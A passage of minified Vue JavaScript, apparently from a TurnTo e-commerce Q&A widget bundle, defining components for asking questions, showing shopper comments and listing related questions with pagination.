tt-u-hide-until--md",innerHTML:p.value},null,8,oe),Object(_.l)(l,{type:"primary",class:"tt-c-instant-answers__submit-question",onClick:L},{default:Object(_.R)(()=>[Object(_.i)("span",{innerHTML:Object(_.L)(h.a)("ia.results.submitNew")},null,8,ue),Object(_.l)(n,{name:"caret-right",size:"sm"})]),_:1})])):Object(_.g)("v-if",!0)]),j.value?(Object(_.B)(),Object(_.f)(Object(_.L)(i),{key:0,detailItem:c.value,detailItemType:r.value,searchResults:b.value,searchTerm:e.trimmedQuestionText,onItemClick:T,onDetailItemChange:f,onPageChange:k,onShowError:I},null,8,["detailItem","detailItemType","searchResults","searchTerm"])):Object(_.g)("v-if",!0)],2)}}}),be=a(62),ve=a(20),Oe=a(41);const je={key:0,class:"tt-c-user-toolbar tt-u-spacing--left--sm"},me={key:0,class:"tt-c-user-toolbar__name"};var ge=Object(_.n)({__name:"UserToolbar",setup(e){const t=Object(_.d)(()=>O.a.user.id),a=Object(_.d)(()=>Object(ve.a)(O.a.user)),n=!g.a.ssoEnabled,i=Object(_.d)(()=>[{name:"logout",iconName:"close",title:Object(h.a)("userToolbar.menu.logout",[a.value])}]),l=e=>{"logout"===e.name&&M.a.logoutUser()};return(e,s)=>{const c=Object(_.H)("Icon");return t.value&&n?(Object(_.B)(),Object(_.h)("div",je,[t.value?(Object(_.B)(),Object(_.h)("div",me,Object(_.J)(a.value),1)):Object(_.g)("v-if",!0),t.value&&i.value?(Object(_.B)(),Object(_.f)(Oe.a,{key:1,alignMenu:"right",menuItems:i.value,onMenuItemSelected:l,tiggerAriaLabel:Object(_.L)(h.a)("userToolbar.optionsMenuLabel"),triggerClass:"tt-c-user-toolbar__menu-trigger",triggerType:"icon"},{triggerContent:Object(_.R)(()=>[Object(_.l)(c,{name:"more-h",size:"sm"})]),_:1},8,["menuItems","tiggerAriaLabel"])):Object(_.g)("v-if",!0)])):Object(_.g)("v-if",!0)}}});const pe={key:1,class:"tt-c-instant-answers__action-buttons tt-o-button-group"},he={class:"tt-o-spinner tt-o-spinner--submit"};var fe=Object(_.n)({__name:"InstantAnswers",setup(e){const t=Object(_.E)(!1),n=Object(_.E)(!1),i=Object(_.E)(!1),l=Object(_.E)(null),s=Object(_.E)(""),c=Object(_.E)(null),r=Object(_.E)(null),o=Object(_.E)(null),u=Object(_.d)(()=>s.value.trim()),d=Object(_.d)(()=>2e3-u.value.length),b=Object(_.d)(()=>d.value<0),v=Object(_.d)(()=>d.value<=200?Object(h.a)("cc.charactersLeft",[d.value],d.value):""),j=Object(_.d)(()=>O.a.sku),m=Object(_.E)([]),p=Object(_.d)(()=>Object(h.a)("multiItem.question.prompt".concat(m.value.length>0?".withAdded":""))),f=Object(_.d)(()=>w.a.multiItemQuestionEnabled&&t.value),y=e=>{e.forEach(e=>{0===m.value.filter(t=>t.id===e.id).length&&m.value.push(e)})},k=e=>{for(let t=0;t<m.value.length;t++)if(m.value[t].id===e.id){m.value.splice(t,1);break}},P=()=>{t.value=!1,s.value="",A()},A=()=>l.value="",q=()=>{o.value&&o.value.focusAskField()},F=()=>{t.value=!0,S.a.safeFocus(()=>r.value)},z=e=>{e.fieldErrors.length>0&&"ext-site-link"===e.fieldErrors[0].code?(l.value=Object(h.a)("ia.err.containsLink"),i.value=!1):(Promise.resolve().then(a.bind(null,71)).then(t=>{t.default.load({message:Object(h.b)(e),type:"error",autoClose:!0})}),D())},D=()=>{t.value=!1,i.value=!1,n.value=!1,q()},U=()=>{P(),i.value=!1,n.value=!1,m.value=[],q()},N=()=>{if(i.value=!0,!(e=>{if(A(),d.value<0){const e=Math.abs(d.value);return l.value=Object(h.a)("cc.charactersOver",[e],e),!1}return-1===e.search(/[?]/im)?(l.value=Object(h.a)("ia.error.isThisAQuestion"),!1):Object(L.a)(e)?(l.value=Object(h.a)("ia.err.dontIncludeEmail"),!1):!Object(L.b)(e)||(l.value=Object(h.a)("ia.err.dontIncludePhone"),!1)})(u.value))return q(),void(i.value=!1);const e=M.a.getUserToken();if(e)x.createQuestionConfirmedUser({"context-token":e,sku:j.value},{questionType:0,text:u.value,multiItemIds:m.value.map(e=>e.id)}).then(e=>{C.b.startFlow(j.value,I.a.siteKey,{page:"do-more",props:{msgType:"question"}}),B.a.load(),V(e.questionId),U()}).catch(e=>{z(e)});else{const e=g.a.isAllowAnon()?"anonymous":"unconfirmed";T.createQuestionAnonOrUnconfirmedUser({sku:j.value,qualifier:e},{questionType:0,text:u.value,multiItemIds:m.value.map(e=>e.id)}).then(e=>{e.questionId&&V(e.questionId),U(),g.a.ssoEnabled?E.a.ssoCreateQuestion(j.value,e.savedQuestionToken||e.stagedQuestionToken):a.e(18).then(a.bind(null,227)).then(t=>{t.default.load({savedContentToken:e.savedQuestionToken,stagedContentToken:e.stagedQuestionToken,registerFor:"question"})})}).catch(e=>{z(e)})}},V=e=>{R.a.queueEvent("instant-answers","submit",j.value,{qid:e});const t=window.turnToConfig.eventHandlers||{};t.onQuestionSubmit&&t.onQuestionSubmit({id:e})},K=()=>{R.a.queueEvent("instant-answers","load",j.value);const e=c.value;H.a.register(e,()=>{R.a.queueEvent("instant-answers","view",j.value),H.a.unregister(e)})};return Object(_.Q)(j,()=>{K()}),Object(_.Q)(s,()=>{(()=>{if(d.value<0){const e=Math.abs(d.value);l.value=Object(h.a)("cc.charactersOver",[e],e)}else A()})()}),Object(_.z)(()=>{j.value&&K()}),(e,a)=>{const n=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",{ref_key:"rootEl",ref:c,class:"tt-w-instant-answers"},[Object(_.l)(ge),Object(_.l)($,{ref_key:"askRef",ref:o,modelValue:s.value,"onUpdate:modelValue":a[0]||(a[0]=e=>s.value=e),inAskMode:t.value,errorText:l.value,countText:v.value},null,8,["modelValue","inAskMode","errorText","countText"]),Object(_.l)(de,{currentSku:j.value,inAskMode:t.value,isOverMaxCharacters:b.value,trimmedQuestionText:u.value,onEnterAskMode:F,onShowError:z},null,8,["currentSku","inAskMode","isOverMaxCharacters","trimmedQuestionText"]),f.value?(Object(_.B)(),Object(_.f)(be.a,{key:0,multiItems:m.value,promptText:p.value,sku:j.value,onAddItems:y,onRemoveItem:k},null,8,["multiItems","promptText","sku"])):Object(_.g)("v-if",!0),t.value?(Object(_.B)(),Object(_.h)("div",pe,[Object(_.S)(Object(_.i)("div",he,null,512),[[_.P,i.value]]),i.value?Object(_.g)("v-if",!0):(Object(_.B)(),Object(_.f)(n,{key:0,ref_key:"submitBtnEl",ref:r,type:"primary",onClick:N,class:"tt-c-instant-answers__submit",innerHTML:Object(_.L)(h.a)("ia.submit")},null,8,["innerHTML"])),Object(_.l)(n,{type:"secondary",onClick:P,class:"tt-c-instant-answers__cancel",disabled:i.value,innerHTML:Object(_.L)(h.a)("ia.cancel")},null,8,["disabled","innerHTML"])])):Object(_.g)("v-if",!0)],512)}}});let ye;const we="instant-answers";function _e(){return Object(f.a)(ye,fe,w.a.widgetDivId).then(e=>ye=e).catch(e=>y.a.warn("Exeception loading instant answers widget: ".concat(e)))}function Le(e){return new Promise(t=>{Object(w.b)(e),v.b.instantAnswers={},_e().then(()=>t())})}function ke(){return ye}var Te=a(12);var xe={chatterComments:function(e){return Object(k.b)("/sitedata/{siteKey}/chatter/{sku}/{locale}/{offset}/{limit}/{sort}/{minCharCount}/{minWordCount}/{includeSyndicated}/{includeRelated}/{displayLocales}",e,["sku","offset","limit","sort","minCharCount","minWordCount","includeSyndicated","includeRelated"])}},Se=a(54),Ie=a(31);const Ee=e=>{const t=Object(_.E)(""),a=Object(_.E)(""),n=Object(_.E)(!1),i=new Date(e.comment.dateCreatedMillis).toISOString(),l=Object(Se.a)(e.comment.dateCreatedMillis);return(()=>{const i=e.comment.text.trim(),l=Object(Ie.b)(i,e.truncateLength,e.truncateAllowance);l?(n.value=!0,t.value=l,a.value=i):t.value=i})(),{commentText:t,datetime:i,elapsedTime:l,expandComment:()=>{t.value=a.value,n.value=!1},isTruncated:n}},Be={class:"tt-c-comment"},Ce={class:"tt-c-comment__quote-col"},Me={class:"tt-c-comment__body tt-u-spacing--xs"},Re={class:"tt-c-comment__text"},He=["innerHTML"],Pe=["innerHTML"],Ae={key:1,class:"tt-o-byline tt-c-comment__byline tt-u-spacing--left--xs"},qe={class:"tt-o-byline__author tt-o-byline__item"},Fe=Object(_.i)("span",{class:"tt-o-byline__dot"},null,-1),ze=["datetime","innerHTML"];var De=Object(_.n)({__name:"Comment",props:{metaType:{},prefixText:{},comment:{},truncateLength:{},truncateAllowance:{}},setup(e){const t=e,{commentText:a,datetime:n,elapsedTime:i,expandComment:l,isTruncated:s}=Ee(t),c=Object(_.d)(()=>"fd"===t.metaType?t.comment.dateCreatedFormatted:Object(h.a)("comment.purchased",[i])),r=Object(_.d)(()=>"ci"===t.metaType);return(e,i)=>{const o=Object(_.H)("Icon"),u=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",Be,[Object(_.i)("div",Ce,[Object(_.l)(o,{name:"quote",class:"tt-c-comment__quote"})]),Object(_.i)("div",Me,[Object(_.i)("p",Re,[e.prefixText?(Object(_.B)(),Object(_.h)("span",{key:0,class:"tt-c-comment__comment-prefix",innerHTML:e.prefixText},null,8,He)):Object(_.g)("v-if",!0),Object(_.k)(" "+Object(_.J)(Object(_.L)(a)),1),Object(_.L)(s)?(Object(_.B)(),Object(_.h)(_.a,{key:1},[Object(_.k)("…")],64)):Object(_.g)("v-if",!0),Object(_.L)(s)?(Object(_.B)(),Object(_.f)(u,{key:2,type:"link",class:"tt-c-comment__expand",onClick:Object(_.U)(Object(_.L)(l),["prevent"])},{default:Object(_.R)(()=>[Object(_.k)(Object(_.J)(Object(_.L)(h.a)("comment.readMore")),1)]),_:1},8,["onClick"])):Object(_.g)("v-if",!0)]),r.value?(Object(_.B)(),Object(_.h)("span",{key:0,class:"tt-c-comment__item",innerHTML:Object(_.L)(h.a)("comment.aboutItem",[t.comment.catItem.title])},null,8,Pe)):(Object(_.B)(),Object(_.h)("div",Ae,[Object(_.i)("span",qe,Object(_.J)((d=t.comment.user,Object(ve.a)(d))),1),Fe,Object(_.i)("time",{datetime:Object(_.L)(n),class:"tt-o-byline__on-date tt-o-byline__item",innerHTML:c.value},null,8,ze)]))])]);var d}}});a(68);var Ue=De;const Ne={key:0,class:"tt-c-question__comments"},Ve={class:"tt-c-question"},Ke={class:"tt-c-question__icon-col"},Qe={class:"tt-c-question__body tt-u-spacing--md"},We=["aria-level","innerHTML"],Je={class:"tt-c-question__byline tt-u-no-space"},Ge={class:"tt-c-question__byline-name"},$e=["innerHTML"],Xe={class:"tt-c-question__answers"},Ye={class:"tt-c-question__comment-list"},Ze={key:0,class:"tt-c-question__actions"},et=["innerHTML"],tt=["innerHTML"];var at=Object(_.n)({__name:"CommentsQuestion",emits:["commentsLoaded"],setup(e,t){let{emit:a}=t;const n=a,i=Object(_.E)([]),l=Object(_.E)(!1),s=Object(_.d)(()=>O.a.state.sku),c={text:Object(h.a)("commentsQuestion.whyDidYouChoose"),level:ae.headingLevel+1},r=g.a.siteName,o=ae.comments.truncateLength,u=ae.comments.truncateAllowance,d=Object(_.d)(()=>l.value?i.value:i.value.slice(0,ae.comments.initialPageSize)),b=Object(_.d)(()=>i.value.length>ae.comments.initialPageSize),v=Object(_.d)(()=>i.value.length>ae.comments.initialPageSize&&!l.value),j=()=>{l.value=!0,S.a.safeFocusRef({expandComments:{focus:()=>{}}},"expandComments"),R.a.queueEvent("qa","show-comments",s.value)},m=Object(_.d)(()=>i.value.length>1&&l.value),p=()=>{l.value=!1,S.a.safeFocusRef({hideComments:{focus:()=>{}}},"hideComments"),R.a.queueEvent("qa","hide-comments",s.value)},f=()=>{s.value&&xe.chatterComments({sku:s.value,offset:0,limit:ae.comments.limit,sort:ae.comments.sortOrder,minCharCount:0,minWordCount:0,includeSyndicated:ae.comments.includeSyndicated,includeRelated:ae.relatedQuestionsDisplay===Z.INCLUDED,displayLocales:"_ALL_"}).then(e=>{i.value=e.comments,n("commentsLoaded",i.value.length)}).catch(()=>{n("commentsLoaded",0)})};return Object(_.Q)(s,()=>{f()}),f(),(e,t)=>{const a=Object(_.H)("Icon"),n=Object(_.H)("Button");return i.value.length>0?(Object(_.B)(),Object(_.h)("div",Ne,[Object(_.i)("div",Ve,[Object(_.i)("div",Ke,[Object(_.l)(a,{name:"question",size:"md",class:"tt-c-question__icon"})]),Object(_.i)("div",Qe,[Object(_.i)("div",{class:"tt-c-question__title",role:"heading","aria-level":c.level,innerHTML:c.text},null,8,We),Object(_.i)("div",Je,[Object(_.i)("span",Ge,Object(_.J)(Object(_.L)(r)),1),Object(_.i)("span",{class:"tt-c-question__badge tt-o-badge",innerHTML:Object(_.L)(h.a)("commentsQuestion.storeBadge")},null,8,$e)])])]),Object(_.i)("div",Xe,[Object(_.i)("div",Ye,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(d.value,(e,t)=>(Object(_.B)(),Object(_.f)(Ue,{class:"tt-c-question__comment",comment:e,metaType:"fd",truncateLength:Object(_.L)(o),truncateAllowance:Object(_.L)(u),order:t,key:e.id},null,8,["comment","truncateLength","truncateAllowance","order"]))),128))]),b.value?(Object(_.B)(),Object(_.h)("div",Ze,[Object(_.S)(Object(_.l)(n,{ref:"expandComments",type:"toolbar",class:"tt-c-question__actions-show",onClick:j,"aria-expanded":"false"},{default:Object(_.R)(()=>[Object(_.l)(a,{name:"options-expand",size:"sm"}),Object(_.i)("span",{class:"tt-o-expander__text",innerHTML:Object(_.L)(h.a)("commentsQuestion.showComments",[i.value.length])},null,8,et)]),_:1},512),[[_.P,v.value]]),Object(_.S)(Object(_.l)(n,{ref:"hideComments",type:"toolbar",class:"tt-c-question__actions-hide",onClick:p,"aria-expanded":"true"},{default:Object(_.R)(()=>[Object(_.l)(a,{name:"options-collapse",size:"sm"}),Object(_.i)("span",{class:"tt-o-expander__text",innerHTML:Object(_.L)(h.a)("commentsQuestion.hideComments")},null,8,tt)]),_:1},512),[[_.P,m.value]])])):Object(_.g)("v-if",!0)])])):Object(_.g)("v-if",!0)}}}),nt=a(99),it=a(18);const lt={class:"tt-c-question-container"},st=["innerHTML"],ct={key:0,class:"tt-o-byline__item tt-o-byline__author"},rt=["datetime"],ot={key:1,class:"tt-c-question__answers"},ut=["innerHTML"],dt={class:"tt-o-byline__item tt-o-byline__author"},bt={class:"tt-o-byline__item tt-o-byline__on-date"};var vt=Object(_.n)({__name:"BasicQuestion",props:{question:{}},setup(e){const t=e,a=Object(_.d)(()=>t.question.dateCreatedMillis?new Date(t.question.dateCreatedMillis).toISOString():null);return(e,n)=>(Object(_.B)(),Object(_.h)("div",lt,[Object(_.i)("div",{class:"tt-c-question__title",innerHTML:t.question.text},null,8,st),t.question.user?(Object(_.B)(),Object(_.h)("span",ct,Object(_.J)(Object(_.L)(ve.a)(t.question.user)),1)):Object(_.g)("v-if",!0),Object(_.i)("time",{datetime:a.value,class:"tt-o-byline__item tt-o-byline__on-date"},Object(_.J)(t.question.dateCreatedFormatted),9,rt),t.question.answers&&t.question.answers.length>0?(Object(_.B)(),Object(_.h)("div",ot,[Object(_.i)("p",{class:"tt-c-answer__text",innerHTML:t.question.answers[0].text,style:{width:"100%"}},null,8,ut),Object(_.i)("span",dt,Object(_.J)(Object(_.L)(ve.a)(t.question.answers[0].user)),1),Object(_.i)("time",bt,Object(_.J)(t.question.answers[0].dateCreatedFormatted),1)])):Object(_.g)("v-if",!0)]))}}),Ot=a(60);var jt={relatedQuestionsList:function(e){return Object(k.b)("/sitedata/{siteKey}/{sku}/r/relatedquestion/{locale}/{offset}/{limit}/{sort}",e,["sku","offset","limit","sort"])}};const mt=function(e){var t;let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20,i=arguments.length>3?arguments[3]:void 0;const l=Object(_.E)(1),s=Object(_.E)(0),c=Object(_.E)(null!==(t=null==i?void 0:i.defaultSort)&&void 0!==t?t:null),r=Object(_.E)(0),o=Object(_.d)(()=>0===s.value?a<r.value:s.value+n<r.value),u=Object(_.d)(()=>{if(0===n||0===r.value)return 0;if(r.value<=a)return 1;const e=r.value-a;return Math.ceil(e/n)+(a?1:0)}),d=t=>{s.value=0,l.value=1,e(t)},b=t=>{s.value=1===t?0:a+(t-2)*n,l.value=t,e("page")},v=()=>{s.value=0===s.value?a:s.value+n,l.value=s.value===a?2:Math.floor((s.value-a)/n)+2,e("page")},O=Object(_.d)(()=>null!=i&&i.labelPrefix||i.options?{label:Object(h.a)("".concat(i.labelPrefix,".").concat(c.value)),options:i.options.map(e=>({value:e,label:Object(h.a)("".concat(i.labelPrefix,".").concat(e))}))}:null);return{currentPage:l,hasMore:o,numberOfPages:u,offset:s,sortField:O,sortBy:c,total:r,onQueryChange:d,pageChange:b,showMore:v}};var gt=a(32);const pt={class:"tt-c-related-questions-list__header tt-u-mb--md"},ht=["innerHTML"],ft={class:"tt-c-related-questions-list__content"},yt={key:0,class:"tt-c-related-questions-list__show-more"},wt={class:"tt-o-spinner"};var _t=Object(_.n)({__name:"RelatedQuestionsList",props:{showFullQuestion:{type:Boolean,default:!0},widgetIsInitiallyHidden:{type:Boolean,default:!1}},setup(e){const t=e,a=Object(_.E)(null),n=Object(_.E)(null),i=Object(_.E)(""),l=Object(_.E)([]),s=Object(_.E)(!1),c=Object(_.d)(()=>O.a.state.sku),r=Object(_.d)(()=>ae.enableLazyLoading&&t.widgetIsInitiallyHidden&&!t.showFullQuestion),o=ae.useShowMore,u=e=>{if(c.value&&(0===j.value||j.value<=m.value)){const t=0===j.value?ae.relatedInitialPageSize:ae.relatedPageSize;o&&0!==j.value&&(s.value=!0);const r=c.value!==i.value;jt.relatedQuestionsList({sku:c.value,offset:j.value,limit:t,sort:ae.defaultSortOption}).then(t=>{i.value=c.value,o&&0!==j.value?(l.value.push(...t.relatedQuestions),s.value=!1):l.value=t.relatedQuestions,m.value=t.total,r&&(d("load"),m.value>0&&Object(_.s)(()=>{const e=n.value;H.a.register(e,()=>{d("view"),H.a.unregister(e)})})),"page"===e&&(o||Object(_.s)(()=>{const e=()=>S.a.safeFocus(()=>a.value);S.a.scrollUpToRef2(n,g.a.additionalPagingScroll).then(e).catch(e)}),d("page"))}).catch(e=>{"turnto-offline"===e.errorCode?y.a.info("TurnTo is in offline mode - related questions not loaded",e):y.a.info("Error loading related question data for the Q&A widget",e)})}},d=e=>{let t;"load"===e||"view"===e?t={pc:l.value?l.value.length:0,tc:m.value}:(t={p:b.value},o?(t.pc=l.value.length-(ae.relatedInitialPageSize+(b.value-2)*ae.relatedPageSize),t.pm="more"):t.pc=l.value.length),R.a.queueEvent("related-question-list",e,c.value,t)},{currentPage:b,hasMore:v,offset:j,total:m,onQueryChange:p,pageChange:f,showMore:w}=mt(u,ae.relatedInitialPageSize,ae.relatedPageSize);return Object(_.z)(()=>{u()}),Object(_.Q)(c,()=>{p()}),(e,t)=>{const i=Object(_.H)("Button");return Object(_.L)(m)>0?(Object(_.B)(),Object(_.h)("div",{key:0,ref_key:"rootEl",ref:n,class:"tt-c-related-questions-list"},[Object(_.i)("div",pt,[Object(_.i)("div",{ref_key:"headingEl",ref:a,class:"tt-c-related-questions-list__heading",tabindex:"-1",innerHTML:Object(_.L)(h.a)("relatedQuestions.title")},null,8,ht)]),Object(_.i)("div",ft,[r.value?(Object(_.B)(!0),Object(_.h)(_.a,{key:0},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(vt,{question:e,key:e.id},null,8,["question"]))),128)):Object(_.g)("v-if",!0),e.showFullQuestion?(Object(_.B)(!0),Object(_.h)(_.a,{key:1},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(Ot.a,{isRelated:!0,question:e.relatedQuestion,key:e.relatedQuestion.id,showBestAnswer:!1},null,8,["question"]))),128)):Object(_.g)("v-if",!0)]),Object(_.L)(o)?(Object(_.B)(),Object(_.h)("div",yt,[Object(_.S)(Object(_.i)("div",wt,null,512),[[_.P,s.value]]),Object(_.S)(Object(_.l)(i,{onClick:Object(_.L)(w),type:"primary",class:"tt-c-related-questions-list__show-more-btn",innerHTML:Object(_.L)(h.a)("relatedQuestions.showMore")},null,8,["onClick","innerHTML"]),[[_.P,!s.value&&Object(_.L)(v)]])])):(Object(_.B)(),Object(_.f)(gt.a,{key:1,currentPage:Object(_.L)(b),onUpdatePage:Object(_.L)(f),contentType:Object(_.L)(h.a)("relatedQuestions.title"),total:Object(_.L)(m),initialPageSize:Object(_.L)(ae).relatedInitialPageSize,pageSize:Object(_.L)(ae).relatedPageSize},null,8,["currentPage","onUpdatePage","contentType","total","initialPageSize","pageSize"]))],512)):Object(_.g)("v-if",!0)}}});var Lt={questionsList:function(e){return Object(k.b)("/sitedata/{siteKey}/{sku}/d/question/{locale}/{offset}/{limit}/{sort}/{includeRelated}",e,["sku","offset","limit","sort"])}};const kt={key:1,class:"tt-c-questions__toolbar tt-c-toolbar"},Tt={class:"tt-c-toolbar__content-left"},xt=["aria-level","innerHTML"],St=["innerHTML"],It={class:"tt-c-questions__list"},Et={key:2,class:"tt-c-questions__list-show-more"},Bt={class:"tt-o-spinner"};var Ct=Object(_.n)({__name:"Qa",setup(e){const t=Object(_.E)(null),n=Object(_.E)(null),i=Object(_.E)(null),l=e=>{const t=e||Object(h.a)("flowError.2000");Promise.resolve().then(a.bind(null,71)).then(e=>{e.default.load({message:t,type:"error",autoClose:!0})})},s=e=>{a.e(18).then(a.bind(null,227)).then(t=>{t.default.load({stagedContentToken:e.stagedContentToken,registerFor:e.registerFor})})};Object(_.C)("submissionCtx",(()=>{const e=new nt.a;return e.eventBus.on("confirmedSubmitComplete",e=>{C.b.startFlowWithCatItem(e.catItem,e.siteKey,{page:"do-more",props:{msgType:e.ugcType,questionId:e.questionId}}),B.a.load()}),e.eventBus.on("showRegistration",s),e.eventBus.on("showError",l),e})());const c=Object(_.E)(!ae.showCheckoutChatterOnQAWidget),r=Object(_.E)([]),o=Object(_.E)(!1),u=Object(_.E)(""),d=Object(_.d)(()=>O.a.state.sku),b=Object(_.d)(()=>Object(it.e)(p.value)),v=Object(_.d)(()=>ae.enableLazyLoading&&o.value&&!L.value),j=ae.relatedQuestionsDisplay===Z.SEPARATE,m=Object(_.E)(0),p=Object(_.d)(()=>(m.value>0?1:0)+q.value),f=ae.useShowMore,w=Object(_.E)(!1),L=Object(_.E)(!ae.enableLazyLoading),k=()=>{Object(_.s)(()=>{Object(Te.c)("qa","onFinish")})},T=e=>{const t={nq:p.value,st:e.name,p:M.value};R.a.queueEvent("qa","sort",d.value,t),F.value=e.name,z("sort")},x=Object(_.d)(()=>r.value.length>=3),I=Object(_.d)(()=>Object(h.a)("qa.sortBy.".concat(F.value))),E=ae.sortOptions.map(e=>({name:e,title:Object(h.a)("qa.sortBy.".concat(e))})),{currentPage:M,hasMore:P,offset:A,total:q,sortBy:F,onQueryChange:z,pageChange:D,showMore:U}=mt(e=>{if(d.value&&(0===A.value||A.value<=q.value)){const a=0===A.value?ae.initialPageSize:ae.pageSize;f&&0!==A.value&&(w.value=!0);const n=d.value!==u.value,l=ae.relatedQuestionsDisplay===Z.INCLUDED;Lt.questionsList({sku:d.value,offset:A.value,limit:a,sort:F.value,includeRelated:l}).then(a=>{u.value=d.value,O.a.catItemId=a.catalogItemId,O.a.parentCategoryIds=a.parentCategoryIds,O.a.brand=a.brand,l&&(O.a.vpcId=a.vpcId),f&&0!==A.value?(r.value.push(...a.questions),w.value=!1):r.value=a.questions,q.value=a.total,"page"===e?(f||Object(_.s)(()=>{const e=()=>S.a.safeFocus(()=>t.value);S.a.scrollUpToRef2(i,g.a.additionalPagingScroll).then(e).catch(e)}),N("page")):"sort"===e&&N("sort"),n&&(c.value?N("load"):c.value=!0,Object(_.s)(()=>{i.value&&H.a.register(i.value,()=>{L.value=!0,ae.enableLazyLoading&&k(),N("view"),H.a.unregister(i.value)})}),ae.enableLazyLoading||k())}).catch(e=>{"turnto-offline"===e.errorCode?y.a.info("TurnTo is in offline mode - Q&A widget not loaded",e):y.a.warn("Error loading data for the Q&A widget",e)})}},ae.initialPageSize||ae.pageSize,ae.pageSize,{defaultSort:ae.defaultSortOption,labelPrefix:"qa.sortBy",options:ae.sortOptions}),N=(e,t)=>{let a;"load"===e||"view"===e?a={tc:q.value,pc:r.value.length,cc:m.value}:(a={pc:r.value.length,p:M.value,st:F.value},"page"===e&&f&&(a.pc=r.value.length-(ae.initialPageSize+(M.value-2)*ae.pageSize),a.pm="more")),R.a.queueEvent("qa",e,d.value,a)},V=e=>{m.value=e,c.value?N("load"):c.value=!0};return Object(_.Q)(d,()=>{F.value=ae.defaultSortOption,c.value=!ae.showCheckoutChatterOnQAWidget,z()}),z(),Object(_.z)(()=>{ae.enableLazyLoading&&S.a.whenElementIsVisible(()=>document.querySelector(".tt-c-questions"),50).catch(()=>{o.value=!0})}),(e,a)=>{const s=Object(_.H)("Icon"),c=Object(_.H)("Button");return Object(_.B)(),Object(_.h)("div",{ref_key:"rootEl",ref:i,class:"tt-c-questions"},[Object(_.L)(ae).displayUserToolbar?(Object(_.B)(),Object(_.f)(ge,{key:0})):Object(_.g)("v-if",!0),p.value>0?(Object(_.B)(),Object(_.h)("div",kt,[Object(_.i)("div",Tt,[Object(_.i)("span",{ref_key:"totalEl",ref:t,class:"tt-c-questions__total",role:"heading","aria-level":Object(_.L)(ae).headingLevel,tabindex:"-1",innerHTML:Object(_.L)(h.a)("qa.questionCount",[b.value],p.value)},null,8,xt),x.value?(Object(_.B)(),Object(_.f)(Oe.a,{key:0,ref_key:"sortByMenuEl",ref:n,menuItems:Object(_.L)(E),onMenuItemSelected:T,type:"dropdown",tiggerAriaLabel:"".concat(Object(_.L)(h.a)("qa.sortQuestions")," ").concat(Object(_.L)(h.a)("qa.sortBy.".concat(Object(_.L)(F)))),triggerClass:"tt-c-questions__sort",triggerType:"toolbar"},{triggerContent:Object(_.R)(()=>[Object(_.i)("span",{class:"tt-c-questions__sort-text",innerHTML:I.value},null,8,St),Object(_.l)(s,{size:"xxs",name:"arrow-fill"})]),_:1},8,["menuItems","tiggerAriaLabel"])):Object(_.g)("v-if",!0)])])):Object(_.g)("v-if",!0),Object(_.i)("div",It,[Object(_.L)(ae).showCheckoutChatterOnQAWidget?(Object(_.B)(),Object(_.f)(at,{key:0,onCommentsLoaded:V})):Object(_.g)("v-if",!0),v.value?(Object(_.B)(!0),Object(_.h)(_.a,{key:1},Object(_.F)(r.value,e=>(Object(_.B)(),Object(_.f)(vt,{question:e,key:e.id},null,8,["question"]))),128)):Object(_.g)("v-if",!0),L.value?(Object(_.B)(!0),Object(_.h)(_.a,{key:2},Object(_.F)(r.value,e=>(Object(_.B)(),Object(_.f)(Ot.a,{isRelated:d.value.toLowerCase()!==e.catItem.sku.toLowerCase(),question:e,key:e.id,showBestAnswer:!Object(_.L)(ae).hideBestAnswer,onShowError:l},null,8,["isRelated","question","showBestAnswer"]))),128)):Object(_.g)("v-if",!0)]),Object(_.L)(f)?(Object(_.B)(),Object(_.h)("div",Et,[Object(_.S)(Object(_.i)("div",Bt,null,512),[[_.P,w.value]]),Object(_.S)(Object(_.l)(c,{type:"primary",class:"tt-c-questions__list-show-more-btn",onClick:Object(_.L)(U),innerHTML:Object(_.L)(h.a)("qa.showMore")},null,8,["onClick","innerHTML"]),[[_.P,!w.value&&Object(_.L)(P)]])])):Object(_.L)(f)?Object(_.g)("v-if",!0):(Object(_.B)(),Object(_.f)(gt.a,{key:3,currentPage:Object(_.L)(M),onUpdatePage:Object(_.L)(D),contentType:Object(_.L)(h.a)("qa.paginationType"),total:Object(_.L)(q),initialPageSize:Object(_.L)(ae).initialPageSize,pageSize:Object(_.L)(ae).pageSize},null,8,["currentPage","onUpdatePage","contentType","total","initialPageSize","pageSize"])),j?(Object(_.B)(),Object(_.f)(_t,{key:4,showFullQuestion:L.value},null,8,["showFullQuestion"])):Object(_.g)("v-if",!0)],512)}}});let Mt;const Rt="qa";function Ht(){return Object(f.a)(Mt,Ct,ae.widgetDivId).then(e=>Mt=e).catch(e=>y.a.warn("Exeception loading qa widget: ".concat(e)))}function Pt(e){return new Promise(t=>{ae=new te(e),v.b.qa={},Ht().then(()=>t())})}function At(){return Mt}const qt={class:"tt-c-summary-dim tt-c-dim-distribution tt-u-spacing--sm"},Ft=["aria-level"],zt={class:"tt-c-dim-distribution__graph"},Dt=["data-value"],Ut=["innerHTML"],Nt={class:"tt-c-dim-distribution__option-labels"};var Vt=Object(_.n)({__name:"DimDistribution",props:{headingLevel:{default:2},label:{},showMiddleLabel:{type:Boolean,default:!0},values:{default:()=>[]}},setup(e){const t=e,a=Object(_.d)(()=>t.values.reduce((e,t)=>t.count>e?t.count:e,0)),n=Object(_.d)(()=>t.values.length),i=Object(_.d)(()=>n.value>0?75/n.value:0),l=Object(_.d)(()=>t.values.map(e=>{const 